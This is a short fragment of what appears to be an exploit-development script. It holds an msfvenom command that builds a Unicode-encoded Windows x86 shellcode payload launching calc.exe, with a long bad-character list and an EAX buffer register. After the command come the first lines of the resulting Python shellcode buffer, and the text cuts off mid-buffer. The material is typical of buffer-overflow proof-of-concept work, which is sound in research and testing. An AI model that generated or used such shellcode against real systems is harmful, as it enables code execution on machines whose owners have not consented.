 9 # msfvenom -a x86 --platform Windows -p windows/exec
CMD=calc.exe -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84
\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92
\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0
\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae
\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc
\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca
\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8
\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6
\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4
\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff'
BufferRegister=EAX -f python
10 #Payload size: 512 bytes
11
12 buf = ""
13 buf += "\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"
14 buf += "\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"